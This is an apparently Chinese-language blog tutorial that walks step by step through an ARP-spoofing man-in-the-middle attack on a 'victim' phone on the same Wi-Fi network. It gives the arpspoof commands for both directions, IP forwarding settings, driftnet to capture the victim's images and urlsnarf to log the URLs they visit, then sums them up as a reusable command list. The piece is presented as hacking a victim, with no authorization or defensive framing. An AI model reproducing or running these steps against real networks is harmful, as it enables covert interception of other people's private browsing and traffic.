本文概述

- 要求

- 1.在Linux中启用数据包转发

- 2.用伪装拦截受害者的包裹

- 3.使用arpspoof拦截来自路由器的数据包

- 4.从受害者导航中嗅探图像

- 5.从受害者导航中嗅探URL信息

- 6.禁用数据包转发(仅在攻击完成后)

- 总结

在本文中, 你将学习如何对与你的Wi-Fi网络连接的设备进行MITM攻击。

要求

本文假定你知道什么是网络接口, 并且知道如何使用Kali Linux和命令行。在开始之前, 你需要知道网络接口的名称(安装在计算机上)和提供Wi-Fi访问的路由器的IP。

| 攻击者必填信息 | Example value (you need to replace these values) |

| 网络接口名称 | wlan0 |

| 路由器IP | 192.000.000.1 |

在终端上运行ifconfig命令可以轻松获得网络接口名称, 然后从列表中复制要使用的接口名称。可以通过在终端上执行ip route show以及类似”通过[这是路由器IP]的默认值”之类的消息来获得路由器的IP。



对于受害者, 你只需要IP(用户需要连接到路由器提供的网络)。获取受害者设备IP的过程完全取决于你, 了解它的方法有很多, 例如, 有路由器/网关用户界面程序列出了所有连接的设备(列表中有IP)或仅使用网络监控软件工具。

| 受害者必填信息 | Example value (you need to replace these values) |

| 受害者设备IP | 192.000.000.52 |

当我们在本文中进行黑客攻击时, 我们可以直接从我们的设备中轻松获取此信息:

我们将对使用Google Chrome的Samsung Galaxy S7(连接到IP 192.000.000.52的路由器(路由器ip 192.000.000.1))进行一次MITM攻击, 并将在不同的网站上导航以显示攻击是否确实有效。收集了所有必需的信息后, 就开始吧!

1.在Linux中启用数据包转发

你需要做的第一件事是转发所有IPv4网络包。这样, 你的计算机将充当路由器。在新终端中执行以下命令:

sysctl -w net.ipv4.ip_forward=1注意

如果你的计算机没有转发数据包, 则用户的互联网连接将冻结, 因此攻击将毫无用处。

2.用伪装拦截受害者的包裹

arpspoof是一个命令行实用程序, 可让你截取交换局域网上的数据包。它也通过伪造ARP响应来重定向来自LAN上目标主机(或所有主机)的数据包, 这些数据包将用于LAN上的另一主机。这是嗅探交换机上流量的一种非常有效的方法。开始拦截从受害者到路由器的数据包的命令结构如下:

arpspoof -i [Network Interface Name] -t [Victim IP] [Router IP]因此, 使用我们的值, 命令应如下所示:

重要

在新的终端上运行命令并使其运行(除非要停止攻击, 否则请先将其关闭)。

arpspoof -i wlan0 -t 192.000.000.52 192.000.000.1此过程将监视从受害者到路由器的数据包流。

3.使用arpspoof拦截来自路由器的数据包

现在你要拦截从受害者到路由器的数据包(在终端上运行), 现在需要使用arpspoof拦截从受害者到路由器的数据包。开始拦截从路由器到受害者的数据包的命令结构如下:

arpspoof -i [Network Interface Name] -t [Router IP] [Victim IP]因此, 使用我们的值, 命令应如下所示:

重要

在新的终端上运行命令并使其运行(除非要停止攻击, 否则请先将其关闭)。

arpspoof -i wlan0 -t 192.000.000.1 192.000.000.52如你所见, 它与上一步的命令相同, 但是我们切换了参数的位置。到目前为止, 你已经渗透到受害者与路由器之间的连接。现在, 你只需要学习如何使用流网和urlsnarf读取那些数据包。

4.从受害者导航中嗅探图像

要查看受害者访问的网站中的图像, 你需要使用流网。 Driftnet是一个程序, 它侦听网络流量并从其观察到的TCP流中提取图像。在看到大量网络流量的主机上运行很有趣。启动漂流网并查看用户在网站上看到的图像的命令结构如下:

driftnet -i [Network Interface Name]注意

如果你的计算机没有转发数据包, 则用户的互联网连接将冻结, 因此攻击将毫无用处。

有了我们掌握的信息, 我们的命令应如下所示:

driftnet -i wlan05.从受害者导航中嗅探URL信息

要获取有关我们受害者访问的网站的信息, 你可以使用urlsnarf。这是一个命令行工具, 用于以”通用日志格式”嗅探HTTP请求。它以CLF(通用日志格式, 几乎所有Web服务器都使用)输出从HTTP流量中嗅探到的所有请求的URL, 适用于使用你喜欢的Web日志分析工具(模拟, wwwstat等)进行脱机后处理。嗅探受害者访问的URL的命令结构如下:

urlsnarf -i [Network interface name]在这种情况下, 根据我们拥有的信息, 要执行的命令将如下所示:

注意

如果你的计算机没有转发数据包, 则用户的互联网连接将冻结, 因此攻击将毫无用处。

urlsnarf -i wlan0恭喜, 如果你仔细地执行了所有步骤, 那么现在你应该正在侦听有关通过MITM攻击选择的目标的信息。一旦受害者访问了网站, 你就应该能够阅读有关其在互联网上的行为的信息。要停止攻击, 请在运行已打开任何进程的每个终端上按CTRL +C。

6.禁用数据包转发(仅在攻击完成后)

一旦完成攻击(你不再想嗅探), 请记住再次在终端上执行以下命令来禁用系统中的数据包转发:

sysctl -w net.ipv4.ip_forward=0总结

如果你已经按照本教程进行操作, 那么你所做的一切都正确并且可以按预期工作, 然后在下一次要执行此操作的过程摘要:

# Enable port forwarding

sysctl -w net.ipv4.ip_forward=1

# Spoof connection between Victim and Router

# Note: Run this command in a new terminal and let it running

arpspoof -i [Network Interface Name] -t [Victim IP] [Router IP]

# Same step but inverted (nope, it's not the same ...)

# Note: Run this command in a new terminal and let it running

arpspoof -i [Network Interface Name] -t [Router IP] [Victim IP]

# Execute driftnet to sniff images

# Note: Run this command in a new terminal and let it running

driftnet -i [Network Interface Name]

# Sniff URL traffic of the victim

# Note: Run this command in a new terminal and let it running

urlsnarf -i [Network Interface Name]

# Disable port forwarding once you're done with the attack

sysctl -w net.ipv4.ip_forward=0

# Examples for values

# [Network Interface Name] = wlan0

# [Victim IP] = 192.000.xx

# [Router IP] = 192.000.1骇客骇客!

srcmini

srcmini

评论前必须登录!

注册